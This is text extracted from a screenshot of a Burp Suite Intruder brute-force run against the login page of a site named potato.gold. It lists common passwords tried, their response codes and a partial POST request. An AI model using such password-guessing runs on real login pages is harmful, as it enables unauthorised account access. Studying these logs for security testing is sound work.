 9. Intruder attack of potato.gold - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
2 a123456 buk5h 200 2252
3 123456a 5fzru 200 2252
4 5201314 uudwj 200 2252
5 111111 izx8b 200 2252
6 woaini1314 bean7 200 2252
7 qq123456 haw3a 200 2252
8 123123 keik1 200 2252
Request Response
Pretty Raw Hex \n
1 POST /login.html HTTP/1.1
2 Host:
3 Cookie
4 Content-Length: 36
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="110", "Not A(Brand";v="24", "Google Chrome";v="110"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
Search...
0 matches
23 of 1010